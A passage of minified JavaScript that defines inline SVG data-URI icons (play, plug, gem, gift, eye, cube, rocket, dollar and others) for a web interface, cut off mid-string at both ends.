class='pdsicon'><path d='M21.655 11.138c-.138-.276-.414-.414-.69-.69L4.69 1.207a2.05 2.05 0 0 0-1.793 0c-.138.138-.414.276-.552.552-.138.275-.276.551-.276.827v18.62c0 .277.138.553.276.829s.414.413.69.69c.275.137.551.275.827.275s.552-.138.828-.276l16.275-9.38c.276 0 .552-.275.69-.55.138-.277.276-.553.276-.828 0-.276-.138-.552-.276-.828m-1.93.828-3.311 1.93-1.931-1.93 1.93-1.931zm-4.966 2.896L7.449 19l5.655-5.655zm-7.31-9.931 7.31 4.138-1.655 1.517zm4.413 7.035L4 19.828V4.103z'/></svg>",o3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M21.649 1.393a1 1 0 0 1 .68.267 1 1 0 0 1 0 1.32l-1.76 1.78a5.83 5.83 0 0 1 .44 6 5.7 5.7 0 0 1-1.08 1.48l-2.1 2.1-8.18-8.18 2.09-2.09a5.5 5.5 0 0 1 1.48-1.1 5.83 5.83 0 0 1 6 .44l1.75-1.75a1 1 0 0 1 .68-.267m-3.82 10.227.76-.77a3.854 3.854 0 1 0-5.45-5.45l-.77.76zM13.009 12.54l1.33 1.37-1.96 1.93 2 2-2.1 2.1a6.1 6.1 0 0 1-1.48 1.1 5.85 5.85 0 0 1-6-.45l-1.75 1.75a1 1 0 0 1-1.36 0 1 1 0 0 1 0-1.36l1.76-1.78a5.83 5.83 0 0 1-.44-6c.265-.56.62-1.074 1.05-1.52l2.1-2.1 2 2 1.92-1.93 1.37 1.33-1.93 2 1.49 1.49zm-4.855 7.149a3.85 3.85 0 0 0 2.725-1.129l.73-.76-.6-.6-1.33-1.37-3.49-3.49-.76.77a3.854 3.854 0 0 0 2.725 6.579'/></svg>",d3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M12 7a1 1 0 0 1 1 1v3h3a1 1 0 1 1 0 2h-3v3a1 1 0 1 1-2 0v-3H8a1 1 0 1 1 0-2h3V8a1 1 0 0 1 1-1'/></svg>",h3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.347 2h9.305c.098 0 .302-.002.503.051q.256.07.474.222a1.9 1.9 0 0 1 .379.375l4.346 5.215c.064.077.143.172.207.262.076.106.172.26.23.463.077.27.077.555 0 .823a1.5 1.5 0 0 1-.23.464c-.064.09-.143.185-.207.262l-8.988 10.786c-.09.108-.195.234-.295.335a1.5 1.5 0 0 1-.556.37 1.5 1.5 0 0 1-1.03 0 1.5 1.5 0 0 1-.557-.37c-.1-.101-.204-.227-.294-.335l-8.976-10.77-.013-.016c-.064-.077-.143-.172-.207-.262a1.5 1.5 0 0 1-.23-.464 1.5 1.5 0 0 1 0-.822c.058-.204.154-.358.23-.464.064-.09.143-.185.207-.262l.013-.015 4.333-5.2.018-.021c.062-.076.191-.234.361-.354a1.5 1.5 0 0 1 .474-.222c.2-.053.405-.052.503-.051m5.932 2H10.72L9.387 8h5.225zm3.441 4-1.333-4h1.144l3.334 4zm-2.127 2-2.594 7.456L9.407 10zM7.279 8l1.333-4H7.468L4.135 8zm-3.144 2h3.154l2.26 6.496zm10.316 6.496L16.71 10h3.154z'/></svg>",w3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.464 3c-.25 0-.493.1-.675.286A1.02 1.02 0 0 0 7.5 4c0 .271.106.527.289.714A.95.95 0 0 0 8.464 5h2.17a6 6 0 0 0-.25-.525C9.898 3.575 9.274 3 8.464 3M11 7v3H3.6a8 8 0 0 1-.589-.011v-.014A8 8 0 0 1 3 9.4V7.6a8 8 0 0 1 .011-.589h.014C3.14 7 3.303 7 3.6 7zM5.67 5a3.03 3.03 0 0 1 .692-3.115A2.95 2.95 0 0 1 8.464 1C10.26 1 11.373 2.218 12 3.272 12.627 2.218 13.741 1 15.536 1c.792 0 1.548.32 2.102.885A3.02 3.02 0 0 1 18.33 5h2.102c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v1.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201q-.066.005-.138.009v6.847c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H7.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C3 19.82 3 19.365 3 18.838v-6.846l-.138-.009a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C1 9.93 1 9.684 1 9.432V7.568c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C3.07 5 3.316 5 3.568 5H5.67M5 12v6.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C6.25 21 6.623 21 7.2 21H11v-9zm8 0v9h3.8c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C19 19.75 19 19.377 19 18.8V12zm7.4-2a8 8 0 0 0 .589-.011v-.014C21 9.86 21 9.697 21 9.4V7.6a8 8 0 0 0-.012-.589h-.013A8 8 0 0 0 20.4 7H13v3zm-4.864-5c.25 0 .493-.1.675-.286.183-.187.289-.443.289-.714s-.106-.527-.289-.714A.95.95 0 0 0 15.536 3c-.81 0-1.434.576-1.92 1.475a6 6 0 0 0-.25.525z'/></svg>",i3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.293 2.293a1 1 0 0 1 1.415 0l3.638 3.639q.088.07.16.16l10.391 10.39q.102.079.184.185l3.627 3.626a1 1 0 0 1-1.415 1.414l-3.153-3.154C15.695 19.4 13.972 20 12 20c-2.861 0-5.194-1.265-6.923-2.707-1.726-1.441-2.91-3.107-3.502-4.046l-.024-.038c-.118-.185-.27-.425-.348-.762a2.2 2.2 0 0 1 0-.894c.077-.337.23-.578.348-.764l.025-.038c.602-.953 1.825-2.676 3.62-4.141L2.293 3.707a1 1 0 0 1 0-1.414m4.325 5.74C4.98 9.325 3.834 10.92 3.267 11.818l-.11.18V12q.007.016.028.049l.08.13c.533.843 1.587 2.32 3.094 3.577C7.863 17.012 9.757 18 12 18c1.353 0 2.578-.359 3.667-.919l-1.635-1.635a4 4 0 0 1-5.478-5.478zm3.45 3.449a2 2 0 0 0 2.45 2.45zM12 6q-.572 0-1.11.082a1 1 0 0 1-.293-1.979A9.6 9.6 0 0 1 12 4c2.862 0 5.195 1.265 6.924 2.707 1.726 1.441 2.91 3.107 3.502 4.046l.024.038c.118.185.27.425.348.762.062.272.062.622 0 .894-.077.337-.23.578-.349.764l-.024.039a18.5 18.5 0 0 1-1.442 1.972 1 1 0 1 1-1.533-1.283A16.5 16.5 0 0 0 20.845 12V12l-.03-.049-.08-.13c-.532-.843-1.587-2.32-3.093-3.577C16.138 6.988 14.244 6 12 6'/></svg>",m3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.359 8.243C4.852 9.5 3.799 10.977 3.266 11.82l-.11.178V12l.029.049.08.13c.533.843 1.587 2.32 3.094 3.577C7.863 17.012 9.757 18 12 18c2.244 0 4.138-.988 5.642-2.243 1.506-1.257 2.56-2.734 3.093-3.578l.11-.178V12l-.03-.049-.08-.13c-.532-.843-1.587-2.32-3.093-3.577C16.138 6.988 14.244 6 12 6c-2.243 0-4.137.988-5.641 2.243M5.077 6.707C6.806 5.265 9.14 4 12 4c2.862 0 5.195 1.265 6.924 2.707 1.726 1.441 2.91 3.107 3.502 4.046l.024.038c.118.185.27.425.348.762a2.2 2.2 0 0 1 0 .894c-.077.337-.23.577-.348.762l-.024.038c-.593.939-1.776 2.605-3.502 4.046C17.195 18.735 14.862 20 12 20s-5.194-1.265-6.923-2.707c-1.726-1.441-2.91-3.107-3.502-4.046l-.024-.038c-.118-.185-.27-.425-.348-.762a2.2 2.2 0 0 1 0-.894c.077-.337.23-.577.348-.762l.024-.038c.592-.939 1.776-2.605 3.502-4.046M12 10a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0'/></svg>",n3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.597 1.185a2 2 0 0 1 .806 0c.307.063.582.217.8.34l.06.033 7.4 4.11.063.036c.23.127.522.287.745.53.193.208.339.457.428.727.103.313.102.644.101.908v8.262c.001.264.002.595-.101.908-.09.27-.235.519-.428.728-.223.242-.514.402-.745.53l-.063.034-7.4 4.111-.06.034c-.218.122-.493.276-.8.339-.266.055-.54.055-.806 0-.307-.063-.582-.217-.8-.34l-.06-.033-7.4-4.11q-.03-.018-.063-.035c-.23-.128-.522-.288-.745-.53a2 2 0 0 1-.428-.728c-.103-.313-.102-.644-.101-.908V7.869c-.001-.264-.002-.595.101-.908a2 2 0 0 1 .428-.728c.223-.242.514-.402.745-.53l.063-.034 7.4-4.111.06-.034c.218-.122.493-.276.8-.339M12 3.149l-.005.002c-.057.028-.135.07-.286.155L5.059 7 12 10.856 18.94 7l-6.649-3.694a7 7 0 0 0-.286-.155zm8 5.55v7.36a7 7 0 0 1-.005.35l-.005.003a7 7 0 0 1-.299.171L13 20.301v-7.713zm-9 3.89-7-3.89v7.36c0 .182 0 .276.005.344v.006l.005.003c.057.036.139.082.299.171L11 20.301z'/></svg>",p3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.403 1.495a2 2 0 0 0-.806 0c-.307.063-.582.217-.8.34l-.06.033-6.426 3.571c-.409.227-.613.34-.68.49a.5.5 0 0 0-.002.412c.068.15.271.265.679.494l7.3 4.107c.143.08.214.12.29.136a.5.5 0 0 0 .204 0c.076-.016.147-.056.29-.136l7.3-4.107c.408-.229.611-.343.679-.494a.5.5 0 0 0-.001-.411c-.068-.15-.273-.264-.68-.49l-6.427-3.572-.06-.034c-.218-.122-.493-.276-.8-.339M21.996 9.2c0-.448 0-.672-.095-.803a.5.5 0 0 0-.35-.204c-.16-.019-.356.092-.747.312l-7.396 4.16c-.149.084-.223.125-.277.184a.5.5 0 0 0-.106.182c-.025.076-.025.161-.025.331v8.176c0 .447 0 .67.094.801a.5.5 0 0 0 .348.205c.16.019.355-.09.745-.306l6.476-3.597.063-.034c.23-.128.522-.288.745-.53.193-.21.339-.458.428-.728.103-.313.102-.644.101-.908v-.072c0-1.963-.003-5.303-.004-7.169M9.814 22.238c.39.216.584.325.744.306a.5.5 0 0 0 .348-.205c.094-.13.094-.354.094-.801v-8.176c0-.17 0-.255-.025-.331a.5.5 0 0 0-.106-.181c-.054-.06-.128-.101-.277-.185l-7.396-4.16c-.391-.22-.587-.33-.748-.312a.5.5 0 0 0-.349.204c-.094.13-.095.355-.095.803C2.003 11.066 2 14.406 2 16.37v.072c-.001.264-.002.595.101.908a2 2 0 0 0 .428.728c.223.242.514.402.745.53l.063.034z'/></svg>",x3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><g clip-path='url(#a)'><path fill-rule='evenodd' d='M9 2a1 1 0 0 1 .949.684L15 17.838l2.051-6.154A1 1 0 0 1 18 11h4a1 1 0 1 1 0 2h-3.28l-2.771 8.316a1 1 0 0 1-1.898 0L9 6.162l-2.051 6.154A1 1 0 0 1 6 13H2a1 1 0 1 1 0-2h3.28L8.05 2.684A1 1 0 0 1 9 2'/></g><defs><clipPath id='a'><rect width='24' height='24' rx='4'/></clipPath></defs></svg>",r3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 23a11 11 0 1 1 0-22 11 11 0 0 1 0 22m0-20a9 9 0 1 0 0 18 9 9 0 0 0 0-18m0 15a1 1 0 1 1 0-2 1 1 0 0 1 0 2m-.09-4a1 1 0 0 1-.32-1.95c.6-.2 2.32-1 2.32-2.05A2 2 0 0 0 10 9.33a1 1 0 1 1-1.88-.66 4 4 0 0 1 3.767-2.656A4 4 0 0 1 15.89 10c0 2.64-3.31 3.82-3.68 3.95a1.3 1.3 0 0 1-.29.05z'/></svg>",M3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.32 5.15A4.5 4.5 0 0 1 10 8.33v.5a14.34 14.34 0 0 1-1.78 6.68 14.55 14.55 0 0 1-3.75 4.43.999.999 0 1 1-1.27-1.54 12.4 12.4 0 0 0 3.28-3.85c.37-.682.67-1.399.9-2.14a4.3 4.3 0 0 1-1.87.42 4.5 4.5 0 0 1-3.19-7.68m1.79 5.26a2.55 2.55 0 0 0 1.39.42c.343.007.684-.057 1-.19a2.48 2.48 0 0 0 1.31-1.35 2.5 2.5 0 0 0-2.797-3.415 2.5 2.5 0 0 0-.903 4.535m11.21-5.26A4.5 4.5 0 0 1 23 8.33v.5a14.4 14.4 0 0 1-1.76 6.68 14.7 14.7 0 0 1-3.78 4.44 1 1 0 0 1-1.26-1.55 12.3 12.3 0 0 0 3.28-3.85c.37-.682.67-1.399.9-2.14a4.3 4.3 0 0 1-1.87.42 4.5 4.5 0 0 1-3.18-7.68zm1.79 5.26a2.55 2.55 0 0 0 1.39.42c.343.007.684-.057 1-.19a2.48 2.48 0 0 0 1.35-1.35 2.45 2.45 0 0 0 .19-1 2.5 2.5 0 0 0-2.987-2.455A2.5 2.5 0 0 0 16.23 9.25c.175.463.481.866.88 1.16'/></svg>",f3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.5 21V3a1 1 0 1 1 2 0v18a1 1 0 1 1-2 0M11 18V6a1 1 0 1 1 2 0v12a1 1 0 1 1-2 0m-9-4v-4a1 1 0 0 1 2 0v4a1 1 0 1 1-2 0m18 0v-4a1 1 0 1 1 2 0v4a1 1 0 1 1-2 0M6.5 13v-2a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0'/></svg>",u3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15.293 2.293a1 1 0 0 1 1.414 0l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414-1.414L17.586 8H10a5 5 0 0 0 0 10h10a1 1 0 1 1 0 2H10a7 7 0 1 1 0-14h7.586l-2.293-2.293a1 1 0 0 1 0-1.414'/></svg>",C3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 12C2 6.477 6.477 2 12 2a9.97 9.97 0 0 1 7.073 2.931c.64.64 1.325 1.431 1.927 2.163V4a1 1 0 1 1 2 0v6a1 1 0 0 1-1 1h-6a1 1 0 1 1 0-2h3.97c-.693-.869-1.553-1.897-2.311-2.655a8 8 0 1 0 2.029 7.878 1 1 0 0 1 1.921.554C20.405 18.948 16.56 22 12 22 6.477 22 2 17.523 2 12'/></svg>",H3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.293 5.293a1 1 0 0 1 1.414 0L12 10.586l5.293-5.293a1 1 0 1 1 1.414 1.414L13.414 12l5.293 5.293a1 1 0 0 1-1.414 1.414L12 13.414l-5.293 5.293a1 1 0 0 1-1.414-1.414L10.586 12 5.293 6.707a1 1 0 0 1 0-1.414'/></svg>",V3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m7.293-3.707a1 1 0 0 1 1.414 0L12 10.586l2.293-2.293a1 1 0 1 1 1.414 1.414L13.414 12l2.293 2.293a1 1 0 0 1-1.414 1.414L12 13.414l-2.293 2.293a1 1 0 0 1-1.414-1.414L10.586 12 8.293 9.707a1 1 0 0 1 0-1.414'/></svg>",z3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M20.46 1.486a3.8 3.8 0 0 1 1.24.834 3.81 3.81 0 0 1 0 5.41L10.4 19.01a7 7 0 0 1-.64.6 5 5 0 0 1-.56.37c-.2.1-.4.18-.81.34l-5.56 2.14a1 1 0 0 1-1.27-1.3l2.14-5.54q.147-.42.34-.82.166-.293.37-.56.28-.34.6-.64L16.29 2.32a3.81 3.81 0 0 1 4.17-.834M5.38 16.78l-1.14 3 2.92-1.14zm3.62.83L20.24 6.32h.05a1.833 1.833 0 0 0 0-2.59 1.83 1.83 0 0 0-2.59 0L6.41 15.03q.026.024.062.05c.048.034.098.07.098.11l2.26 2.26z'/><path d='M13 20.02h8a1 1 0 1 1 0 2h-8a1 1 0 0 1 0-2'/></svg>",B3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.161 4H18.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356V11a1 1 0 1 1-2 0V8.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 6 19.377 6 18.8 6H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 7.25 3 7.623 3 8.2v3.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 14 4.623 14 5.2 14H11a1 1 0 1 1 0 2H5.161c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 12.82 1 12.365 1 11.838V8.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 4 4.635 4 5.161 4m.589 6a1.25 1.25 0 1 1 2.5 0 1.25 1.25 0 0 1-2.5 0m5 0a1.25 1.25 0 1 1 2.5 0 1.25 1.25 0 0 1-2.5 0m5 0a1.25 1.25 0 1 1 2.5 0 1.25 1.25 0 0 1-2.5 0m-1 5.25a2.75 2.75 0 1 1 5.5 0v.778c.203.024.43.074.658.19a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201c-.208.017-.454.017-.706.017h-3.864c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C13 19.93 13 19.684 13 19.432v-.864c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.228-.116.455-.166.658-.19zM15.6 18a8 8 0 0 0-.588.012l-.002.013c-.01.116-.01.279-.01.575v.8a8 8 0 0 0 .011.589h.014c.116.01.278.011.575.011h3.8a8 8 0 0 0 .589-.012v-.013c.01-.116.011-.279.011-.575v-.8a8 8 0 0 0-.012-.589h-.013A8 8 0 0 0 19.4 18zm2.65-2h-1.5v-.75a.75.75 0 0 1 1.5 0z'/></svg>",A3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><path fill-rule='evenodd' d='M8 2.675a5.333 5.333 0 1 0 5.193 6.547l-.253.26a.667.667 0 1 1-.94-.947l1.333-1.333a.7.7 0 0 1 .474-.193.67.67 0 0 1 .473.193l1.333 1.333a.67.67 0 0 1-.946.947l-.134-.14a6.667 6.667 0 1 1-.786-4.727.667.667 0 0 1-1.154.667A5.33 5.33 0 0 0 8 2.675M8 4.01a.667.667 0 0 1 .667.666V7.65l1.7 1.14a.666.666 0 0 1-.734 1.106l-2-1.333a.67.67 0 0 1-.3-.553V4.675A.667.667 0 0 1 8 4.01'/></svg>",L3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.293 5.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414L13.586 12 8.293 6.707a1 1 0 0 1 0-1.414'/></svg>",q3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M22.457 1.543a1 1 0 0 1 .293.707 13.85 13.85 0 0 1-5.85 11.43c.3 1.22.68 3.64-.32 5.14-1.17 1.76-4.3 2.37-4.65 2.43a.6.6 0 0 1-.18 0 1 1 0 0 1-1-1v-4.59l-2.41-2.41H3.75a1 1 0 0 1-.77-.36 1 1 0 0 1-.21-.82c.06-.35.67-3.48 2.43-4.65 1.51-1.01 3.93-.61 5.15-.32a13.88 13.88 0 0 1 11.31-5.85h.09a1 1 0 0 1 .707.293M5.08 11.25h3q.518-1.204 1.17-2.34a4.7 4.7 0 0 0-2.91.17 4.5 4.5 0 0 0-1.26 2.17m7.67 7.74a4.46 4.46 0 0 0 2.17-1.27 4.62 4.62 0 0 0 .23-2.92q-1.165.665-2.4 1.19zM12 14.1a21.7 21.7 0 0 0 3.21-1.66v-.03a11.78 11.78 0 0 0 5.5-9.12 11.8 11.8 0 0 0-4.76 1.43 12 12 0 0 0-4.35 4.11 20.5 20.5 0 0 0-1.67 3.18z'/><path fill-rule='evenodd' d='M3.61 15.98a3.17 3.17 0 0 1 2.15-.74 3.1 3.1 0 0 1 2.09.88 3.17 3.17 0 0 1 .17 4.29c-1.47 1.74-5.21 2.28-5.64 2.34h-.13a1 1 0 0 1-.943-.676 1 1 0 0 1-.047-.454c.06-.42.6-4.17 2.35-5.64m-.12 4.5a6.4 6.4 0 0 0 3-1.37 1.17 1.17 0 0 0-.09-1.59 1.18 1.18 0 0 0-.77-.31 1.16 1.16 0 0 0-.76.27 6.3 6.3 0 0 0-1.38 3'/></svg>",y3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M14.981 2.968a13.9 13.9 0 0 1 6.775-1.718 1 1 0 0 1 .994 1c0 2.81-.788 7.708-5.852 11.417.085.357.182.828.249 1.348.073.567.114 1.22.054 1.863-.059.634-.222 1.332-.619 1.927v.001c-.68 1.015-1.96 1.604-2.855 1.928a13 13 0 0 1-1.751.491 1.03 1.03 0 0 1-.867-.207 1 1 0 0 1-.36-.768v-4.586L8.337 13.25H3.75a1 1 0 0 1-.984-1.178 12.614 12.614 0 0 1 .5-1.799c.325-.894.913-2.175 1.928-2.854h.001c.595-.397 1.293-.561 1.927-.62a8.6 8.6 0 0 1 1.863.055c.526.067 1 .166 1.36.251a13.9 13.9 0 0 1 4.636-4.137'/><path fill-rule='evenodd' d='M5.753 15.239a3.18 3.18 0 0 0-2.147.746c-.527.443-.913 1.053-1.2 1.64a11.3 11.3 0 0 0-.68 1.823 17 17 0 0 0-.467 2.168v.001a1 1 0 0 0 1.124 1.124 12 12 0 0 0 .658-.11c.39-.074.928-.19 1.511-.357.58-.166 1.226-.388 1.824-.68.586-.286 1.196-.673 1.639-1.2 1.02-1.209 1.036-3.092-.152-4.265l-.013-.012a3.18 3.18 0 0 0-2.097-.878'/></svg>",S3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.4 22.4 0 0 1-4 2' opacity='.12'/><path fill-rule='evenodd' d='M20.96 3.039a11.88 11.88 0 0 0-9.112 5.541l-.006.01a21 21 0 0 0-1.667 3.17l2.067 2.068a21.4 21.4 0 0 0 3.212-1.666c4.225-2.838 5.3-6.55 5.505-9.123M15.34 14.55A23 23 0 0 1 13 15.678v3.027q.144-.047.295-.101c.863-.313 1.582-.724 1.873-1.16.144-.214.25-.546.292-1.001a6.6 6.6 0 0 0-.047-1.423q-.03-.244-.072-.469M12 20l.179.984A1 1 0 0 1 11 20v-4.586L8.586 13H4a1 1 0 0 1-.984-1.179L4 12l-.984-.179v-.002l.001-.003.002-.01.006-.032.023-.112a12.611 12.611 0 0 1 .468-1.639c.325-.895.913-2.175 1.928-2.854l.001-.001c.595-.397 1.293-.56 1.927-.62a8.6 8.6 0 0 1 1.863.055c.526.068 1.001.166 1.36.252A13.88 13.88 0 0 1 22.006 1 1 1 0 0 1 23 2c0 2.81-.788 7.708-5.852 11.417.085.357.182.828.249 1.348.073.567.114 1.22.054 1.863-.059.634-.222 1.332-.619 1.927v.001c-.68 1.015-1.96 1.603-2.855 1.928a13 13 0 0 1-1.751.49l-.032.007-.01.002h-.005zM9.467 8.662A23 23 0 0 0 8.325 11h-3.03q.047-.144.101-.295c.313-.863.724-1.582 1.16-1.873.214-.143.546-.25 1.001-.292a6.6 6.6 0 0 1 1.423.047q.254.033.487.075m-5.61 7.073a3.18 3.18 0 0 1 4.243.132l.013.011c1.188 1.174 1.173 3.057.152 4.266-.443.527-1.053.914-1.639 1.2-.598.292-1.244.514-1.823.68a17 17 0 0 1-2.117.46l-.037.005-.011.001-.005.001L2.5 21.5l-.991-.133v-.005l.002-.01.005-.038.02-.134c.019-.113.046-.274.083-.47.074-.392.19-.93.357-1.512.166-.58.388-1.226.68-1.824.287-.587.673-1.197 1.2-1.64M2.5 21.5l-.991-.133a1 1 0 0 0 1.124 1.124zm1.27-1.27q.233-.059.482-.129a9.3 9.3 0 0 0 1.496-.554c.47-.23.8-.467.986-.69l.002-.002c.396-.469.363-1.16-.023-1.548a1.18 1.18 0 0 0-1.569-.042c-.224.188-.462.518-.69.987a9.3 9.3 0 0 0-.555 1.495q-.07.25-.129.483'/></svg>",b3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m11-7.5a1 1 0 0 1 1 1V6h.167A3.333 3.333 0 0 1 16.5 9.333a1 1 0 1 1-2 0C14.5 8.597 13.903 8 13.167 8H11a1.5 1.5 0 0 0 0 3h2a3.5 3.5 0 1 1 0 7v.5a1 1 0 1 1-2 0V18h-.167A3.333 3.333 0 0 1 7.5 14.667a1 1 0 1 1 2 0c0 .736.597 1.333 1.333 1.333H13a1.5 1.5 0 0 0 0-3h-2a3.5 3.5 0 1 1 0-7v-.5a1 1 0 0 1 1-1'/></svg>",F3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 